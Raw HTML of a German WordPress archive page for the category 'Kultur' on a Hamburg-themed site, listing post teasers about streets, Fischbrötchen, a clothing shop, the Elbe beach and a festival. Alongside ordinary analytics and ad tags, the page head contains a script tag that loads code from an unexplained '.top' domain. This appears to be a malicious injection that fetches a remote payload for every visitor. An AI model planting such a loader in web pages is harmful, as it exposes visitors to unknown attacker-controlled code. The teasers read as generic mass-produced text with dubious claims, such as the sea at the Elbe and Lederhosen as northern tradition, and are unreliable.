.saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-270x270.jpg" />
		<style id="wp-custom-css">
			.featured-image {
    display: none;
}
		</style>
			<meta name="google-site-verification" content="-8qjIS0nZbhml_pcRuEB3at5G4TRsFrhZBLueUnrMRM" />
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96467604, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96467604" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FXYLD66B4B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FXYLD66B4B');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gftdkzldga5ha3ddf44tcmjw" async></script>
	
</head>

<body class="archive paged category category-kultur category-9 wp-custom-logo wp-embed-responsive paged-9 category-paged-9 right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ja-hamburg.de/" rel="home">
						<img  class="header-image is-logo-image" alt="Hamburg" src="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-jponmEacQTy4u3vYLJG0Xg.jpg" srcset="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-jponmEacQTy4u3vYLJG0Xg.jpg 1x, http://ja-hamburg.de/wp-content/uploads/2024/01/cropped-jponmEacQTy4u3vYLJG0Xg.jpg 2x" width="642" height="537" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top" class=" menu sf-menu"><li id="menu-item-7513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://ja-hamburg.de">Home</a></li>
<li id="menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7514"><a href="https://ja-hamburg.de/seitenverzeichnis/">Seitenverzeichnis</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
			
	

	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Kultur			</h1>

					</header>
		<article id="post-1519" class="post-1519 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/greifenberger-strae-alles-was-sie-uber-diese-strae/" rel="bookmark">Greifenberger Straße &#8211; Alles, was Sie über diese Straße wissen müssen!</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T19:49:11+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2024-01-18T18:27:20+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/greifenberger-strae-alles-was-sie-uber-diese-strae/">
							<img width="1200" height="683" src="https://ja-hamburg.de/wp-content/uploads/2024/02/greifenberger-strae.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/greifenberger-strae.jpg 1200w, https://ja-hamburg.de/wp-content/uploads/2024/02/greifenberger-strae-300x171.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/greifenberger-strae-1024x583.jpg 1024w, https://ja-hamburg.de/wp-content/uploads/2024/02/greifenberger-strae-768x437.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Die Greifenberger Straße ist eine der bekanntesten Straßen in der Stadt. Sie liegt im Herzen der Stadt und ist ein wichtiger Verkehrsweg für Pendler und Einheimische. Diese Straße ist nicht nur für ihren Verkehr berühmt, sondern auch für ihre Geschichte und ihre vielen Sehenswürdigkeiten. Greifenberger Straße ist auch bekannt für ihre architektonische Schönheit. Die Gebäude &#8230; <a title="Greifenberger Straße &#8211; Alles, was Sie über diese Straße wissen müssen!" class="read-more" href="https://ja-hamburg.de/greifenberger-strae-alles-was-sie-uber-diese-strae/" aria-label="Mehr dazu unter Greifenberger Straße &#8211; Alles, was Sie über diese Straße wissen müssen!">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/greifenberger-strae-alles-was-sie-uber-diese-strae/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-1247" class="post-1247 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/fischbrotchen-eine-norddeutsche-delikatesse/" rel="bookmark">Fischbrötchen &#8211; Eine norddeutsche Delikatesse</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T19:53:59+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2024-01-17T13:21:40+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/fischbrotchen-eine-norddeutsche-delikatesse/">
							<img width="1200" height="901" src="https://ja-hamburg.de/wp-content/uploads/2024/02/fischbrotchen.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/fischbrotchen.jpg 1200w, https://ja-hamburg.de/wp-content/uploads/2024/02/fischbrotchen-300x225.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/fischbrotchen-1024x769.jpg 1024w, https://ja-hamburg.de/wp-content/uploads/2024/02/fischbrotchen-768x577.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Fischbrötchen sind ein fester Bestandteil der norddeutschen Küche und erfreuen sich großer Beliebtheit bei Einheimischen und Touristen. Diese köstlichen Leckerbissen bestehen aus einem frischen Brötchen, das mit frischem Fisch belegt wird. Dabei kommen je nach Region unterschiedliche Fischarten zum Einsatz, wie beispielsweise Hering, Lachs, Aal oder Matjes. Die Kombination aus dem knusprigen Brötchen und dem &#8230; <a title="Fischbrötchen &#8211; Eine norddeutsche Delikatesse" class="read-more" href="https://ja-hamburg.de/fischbrotchen-eine-norddeutsche-delikatesse/" aria-label="Mehr dazu unter Fischbrötchen &#8211; Eine norddeutsche Delikatesse">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/fischbrotchen-eine-norddeutsche-delikatesse/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-1208" class="post-1208 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/feuervogel-wandsbek-traditionelle-kleidung-und/" rel="bookmark">Feuervogel Wandsbek &#8211; Traditionelle Kleidung und Handwerkskunst aus dem Norden Hamburgs</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T19:58:09+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2024-01-16T13:00:49+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/feuervogel-wandsbek-traditionelle-kleidung-und/">
							<img width="720" height="540" src="https://ja-hamburg.de/wp-content/uploads/2024/02/feuervogel-wandsbek.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/feuervogel-wandsbek.jpg 720w, https://ja-hamburg.de/wp-content/uploads/2024/02/feuervogel-wandsbek-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Willkommen bei Feuervogel Wandsbek, Ihrem Fachgeschäft für traditionelle Kleidung und Handwerkskunst aus dem Norden Hamburgs. Als Teil des schönen Bezirks Wandsbek bieten wir Ihnen eine einzigartige Auswahl an hochwertigen und authentischen Produkten, die die alte norddeutsche Tradition lebendig halten. Bei uns finden Sie eine Vielzahl von handgefertigten Kleidungsstücken, wie zum Beispiel Trachten, Dirndl und Lederhosen, &#8230; <a title="Feuervogel Wandsbek &#8211; Traditionelle Kleidung und Handwerkskunst aus dem Norden Hamburgs" class="read-more" href="https://ja-hamburg.de/feuervogel-wandsbek-traditionelle-kleidung-und/" aria-label="Mehr dazu unter Feuervogel Wandsbek &#8211; Traditionelle Kleidung und Handwerkskunst aus dem Norden Hamburgs">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/feuervogel-wandsbek-traditionelle-kleidung-und/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-1191" class="post-1191 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/georg-wilhelm-strae-geschichte-und-bedeutung-der/" rel="bookmark">Georg Wilhelm Straße &#8211; Geschichte und Bedeutung der berühmten deutschen Straße</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:10:23+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2024-01-10T08:34:24+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/georg-wilhelm-strae-geschichte-und-bedeutung-der/">
							<img width="580" height="330" src="https://ja-hamburg.de/wp-content/uploads/2024/02/georg-wilhelm-strae-7f0obvju.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/georg-wilhelm-strae-7f0obvju.jpg 580w, https://ja-hamburg.de/wp-content/uploads/2024/02/georg-wilhelm-strae-7f0obvju-300x171.jpg 300w" sizes="auto, (max-width: 580px) 100vw, 580px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Die Georg Wilhelm Straße ist eine der bekanntesten Straßen in Deutschland und hat eine lange Geschichte, die eng mit der Stadtgeschichte verbunden ist. Die Straße wurde nach Georg Wilhelm benannt, der eine bedeutende Rolle in der Geschichte der Region spielte. Georg Wilhelm war ein einflussreicher Politiker und ein Visionär, der große Pläne für die Entwicklung &#8230; <a title="Georg Wilhelm Straße &#8211; Geschichte und Bedeutung der berühmten deutschen Straße" class="read-more" href="https://ja-hamburg.de/georg-wilhelm-strae-geschichte-und-bedeutung-der/" aria-label="Mehr dazu unter Georg Wilhelm Straße &#8211; Geschichte und Bedeutung der berühmten deutschen Straße">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/georg-wilhelm-strae-geschichte-und-bedeutung-der/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-1030" class="post-1030 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/elbstrand-die-schonsten-strande-in-hamburg/" rel="bookmark">Elbstrand: Die schönsten Strände in Hamburg</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:14:55+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-29T17:36:09+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/elbstrand-die-schonsten-strande-in-hamburg/">
							<img width="1280" height="855" src="https://ja-hamburg.de/wp-content/uploads/2024/02/elbstrand.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/elbstrand.jpg 1280w, https://ja-hamburg.de/wp-content/uploads/2024/02/elbstrand-300x200.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/elbstrand-1024x684.jpg 1024w, https://ja-hamburg.de/wp-content/uploads/2024/02/elbstrand-768x513.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Der Elbstrand in Hamburg ist ein Paradies für alle, die gerne sonnenbaden und das rauschende Meer genießen. Hier findet man nicht nur eine beeindruckende Aussicht auf die Elbe, sondern auch einen charmanten Leuchtturm, der dem Strand eine besondere Atmosphäre verleiht. Die sanften Wellen laden zum Planschen und Schwimmen ein, während der feine Sand für ultimative &#8230; <a title="Elbstrand: Die schönsten Strände in Hamburg" class="read-more" href="https://ja-hamburg.de/elbstrand-die-schonsten-strande-in-hamburg/" aria-label="Mehr dazu unter Elbstrand: Die schönsten Strände in Hamburg">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/elbstrand-die-schonsten-strande-in-hamburg/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-591" class="post-591 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/festival-hamburg-das-ultimative-musik-und/" rel="bookmark">Festival Hamburg: Das ultimative Musik- und Kulturerlebnis in der Hansestadt</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:17:09+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-28T16:43:17+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/festival-hamburg-das-ultimative-musik-und/">
